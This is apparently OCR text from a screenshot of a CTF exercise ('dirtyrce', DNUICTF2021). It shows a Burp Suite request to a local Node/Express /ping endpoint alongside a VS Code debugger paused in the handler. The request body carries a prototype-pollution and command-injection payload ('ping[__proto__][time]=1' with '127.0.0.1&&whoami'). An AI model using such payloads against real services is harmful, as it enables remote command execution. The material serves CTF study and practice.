 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 7 × 4 × 5 × 3 × 6 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index
12 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=
975e981f6c98136a364c84832a22a87e; thinkphp_show_page_trace=0|0;
__typecho_lang=zh_CN; lg=cn; PbootSystem=r7a54j4jjcb29n471lldl675nc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 ping[__proto__][time]=1&ping[ip]=127.0.0.1%26%26whoami
Search...
0
Waiting
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
index.js - dirtyrce - Visual Studio Cod
运行和调试 没有配置 ...
变量
Local
next: ƒ next(err) {\n // signal to e...
req: IncomingMessage {_readableState: R...
res: ServerResponse {_events: {…}, _eve...
this: global
Closure
Global
监视
req.body.ping: {ip: '127.0.0.1&&whoami'}
ip: '127.0.0.1&&whoami'
__proto__: Object
ping: {ip: '127.0.0.1&&whoami'}
ip: '127.0.0.1&&whoami'
__proto__: Object
调用堆栈
Launch Program: index.js [2376] PAUSED
<anonymous> index.js 18:10
handle node_modules/_express@4.17.1@...
next node_modules/_express@4.17.1@exp...
dispatch node_modules/_express@4.17.1...
handle node_modules/_express@4.17.1@...
已载入的脚本
断点
Caught Exceptions
Uncaught Exceptions
d:\Document\a复盘\DNUICTF2021\di... 17:10
d:\Document\a复盘\DNUICTF2021\dirt... 23:2
d:\Document\a复盘\DNUICTF2021\dirt... 29:3
index.js 23
1
1
0 0
JS index.js JS d:\Document\a复盘\DNUICTF2021\dirtyrce\
5 var router = express.Route
6 const port = 80;
7 app.use(bodyParser.urlencoded({
8 extended: true
9 })).use(bodyParser.json());
10 function isValidIP(ip) {
11 var reg = /^(\d{1,2}|1\d\d|2[0-4]\d|25[0
12 return reg.test(ip);
13 }
14 app.post("/ping",
15 function(req, res, next) {
16
17 b = req.body.cmd;
18 if (req.body.ping === undefined) {
19 res.send('invalid parm');
20 return;
21 }
22 ping = req.body.ping
23 if (ping.time !== undefined) {
24 time = Number(ping.time);
25 if (time > 10 || time < 1) {
26 res.send('invalid time');
27 return;
28 }
29 if (Object.keys(ping).length != 1
问题 输出 终端 调试控制台 筛选器(例如 text、!exclu
undefined
undefined
undefined
undefined
ping.time
'1'
>
行 18，列